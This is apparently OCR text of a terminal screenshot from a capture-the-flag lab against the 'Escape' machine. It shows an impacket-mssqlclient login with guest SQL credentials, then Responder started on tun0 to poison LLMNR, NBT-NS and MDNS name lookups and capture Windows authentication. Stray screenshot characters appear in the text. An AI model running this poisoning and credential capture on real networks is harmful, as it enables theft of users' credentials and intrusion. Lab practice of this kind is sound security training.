 10.0.2.15 10.10.14.2 Escape-10.10.11.202 20% 10:28 PM
❯ impacket-mssqlclient PublicUser:GuestUserCantWrite1@sequel.htb
Impacket v0.12.0.dev1+20240208.120203.63438ae7 - Copyright 2023 Fortra
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC\SQLMOCK): Line 1: Changed database context to 'master'.
[*] INFO(DC\SQLMOCK): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL (PublicUser  guest@master)>
五
条
悟
❯ sudo responder -I tun0
[sudo] password for kali:
responder
NBT-NS, LLMNR & MDNS Responder 3.1.4.0
To support this project:
Github -> https://github.com/sponsors/lgandx
Paypal  -> https://paypal.me/PythonResponder
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
MDNS [ON]
DNS [ON]
DHCP [OFF]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [OFF]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
MQTT server [ON]
RDP server [ON]
DCE-RPC server [ON]
WinRM server [ON]
SNMP server [OFF]